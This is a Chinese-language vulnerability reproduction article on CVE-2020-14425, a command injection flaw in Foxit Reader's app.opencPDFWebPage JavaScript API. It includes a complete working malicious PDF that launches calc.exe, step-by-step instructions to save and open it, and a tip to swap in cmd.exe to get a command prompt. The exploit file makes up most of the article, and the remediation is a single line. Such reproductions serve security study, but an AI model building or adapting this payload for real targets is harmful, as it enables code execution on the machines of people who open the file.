0x00简介
Foxit Reader,是一套用来阅读PDF格式文件的软件,由福建福昕软件所研发;2009年9月3日推出3.1.1 Build 0901最新版本。Foxit Reader是一套自由使用的软件,操作系统主要以Microsoft Windows为主,且只要有Win32执行环境的操作系统上皆可使用。一个小巧的pdf文档阅读器,完全免费。有了它,你无须为仅仅阅读pdf文档而下载和安装庞大的adobe reader,而且启动快速,对中文支持非常好。
0x01漏洞概述
Foxit Reader是中国福昕(Foxit)公司的一款PDF文档阅读器。 Foxit Reader 10.0之前版本的 app.opencPDFWebPage JavsScript API存在命令注入漏洞,该漏洞使攻击者可以执行本地文件并绕过安全对话框。
0x02影响范围
Foxit Reader < 10.0
0x03环境搭建
1、在谷歌搜索Foxit Reader9.7.1版本(需要正版)下载,选择一个下载

2、下载完成后双击安装即可

0x04漏洞复现

1、复制下方代码保存为EXP.pdf
# Exploit Title: Foxit Reader 9.7.1 - Remote Command Execution (Javascript API)
# Exploit Author: Nassim Asrir
# Vendor Homepage: https://www.foxitsoftware.com/
# Description: Foxit Reader before 10.0 allows Remote Command Execution via the unsafe app.opencPDFWebPage JavaScript API which allows an attacker to execute local files on the file system and bypass the security dialog.
# CVE-2020-14425
The exploit process need the user-interaction (Opening the PDF) .
+ Process continuation
#POC
%PDF-1.4
%ó?ìá
1 0 obj
<<
/CreationDate(D:20200821171007+02'00')
/Title(Hi, Can you see me ?)
/Creator(AnonymousUser)
>>
endobj
2 0 obj
<<
/Type/Catalog
/Pages 3 0 R
/Names
<<
/JavaScript 10 0 R
>>
>>
endobj
3 0 obj
<<
/Type/Pages
/Count 1
/Kids[4 0 R]
>>
endobj
4 0 obj
<<
/Type/Page
/MediaBox[0 0 595 842]
/Parent 3 0 R
/Contents 5 0 R
/Resources
<<
/ProcSet [/PDF/Text/ImageB/ImageC/ImageI]
/ExtGState
<<
/GS0 6 0 R
>>
/Font
<<
/F0 8 0 R
>>
>>
/Group
<<
/CS/DeviceRGB
/S/Transparency
/I false
/K false
>>
>>
endobj
5 0 obj
<<
/Length 94
/Filter/FlateDecode
>>
stream
x???
@@E?ù?[R?k -x??ü?W"DD????a?ü??b°y“{?éTg??tS)d?‘±=d??t+9?_?
if?
è??[??B_5!d§ZhP>ˉ ‰
endstream
endobj
6 0 obj
<<
/Type/ExtGState
/ca 1
>>
endobj
7 0 obj
<<
/Type/FontDescriptor
/Ascent 833
/CapHeight 592
/Descent -300
/Flags 32
/FontBBox[-192 -710 702 1221]
/ItalicAngle 0
/StemV 0
/XHeight 443
/FontName/CourierNew,Bold
>>
endobj
8 0 obj
<<
/Type/Font
/Subtype/TrueType
/BaseFont/CourierNew,Bold
/Encoding/WinAnsiEncoding
/FontDescriptor 7 0 R
/FirstChar 0
/LastChar 255
/Widths[600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600 600]
>>
endobj
9 0 obj
<<
/S/JavaScript
/JS(app.opencPDFWebPage\('C:\\\\Windows\\\\System32\\\\calc.exe'\) )
>>
endobj
10 0 obj
<<
/Names[(EmbeddedJS)9 0 R]
>>
endobj
xref
0 11
0000000000 65535 f
0000000015 00000 n
0000000170 00000 n
0000000250 00000 n
0000000305 00000 n
0000000560 00000 n
0000000724 00000 n
0000000767 00000 n
0000000953 00000 n
0000002137 00000 n
0000002235 00000 n
trailer
<<
/ID[<7018DE6859F23E419162D213F5C(使用时删除括号及文字内容)4D583><7018DE6859F23E419162D213F5C(使用时删除括号及文字内容)4D583>]
/Info 1 0 R
/Root 2 0 R
/Size 11
>>
startxref
2283
%%EOF

2、保存完成后鼠标双击打开,弹出来运行文件点击运行即可,会弹出计算器

3、修改poc中的代码calc.exe改为cmd.exe即可弹出dos命令框
0x05修复建议
1、建议升级至最新版本
参考链接:https://www.anquanke.com/vul/id/2218629
来源:freebuf.com 2021-04-12 18:00:22 by: 东塔安全学院
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧





















请登录后发表评论
注册